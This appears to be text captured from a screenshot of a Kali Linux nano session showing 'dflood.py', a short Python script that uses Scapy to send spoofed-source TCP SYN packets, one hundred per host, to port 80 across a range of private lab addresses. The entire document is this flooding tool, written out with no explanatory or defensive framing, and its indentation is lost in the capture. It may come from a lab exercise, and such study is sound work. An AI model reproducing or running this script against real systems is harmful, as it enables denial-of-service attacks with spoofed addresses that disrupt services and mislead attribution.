 kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.3 dflood.py
#!/usr/bin/python3
from scapy.all import *
for ipadd in range(131,141):
spoofed_ip = "192.168.244.129"
destination_address = "192.168.244." + str(ipadd)
#destination_address = "192.168.244.131"
print(destination_address)
target_por = 80
ip = IP(src=spoofed_ip, dst=destination_address)
tcp = TCP(sport=RandShort(), dport = target_por, seq=12345, ack=1000, flags="S")
p = ip / tcp
send(p, count=100, verbose = 0)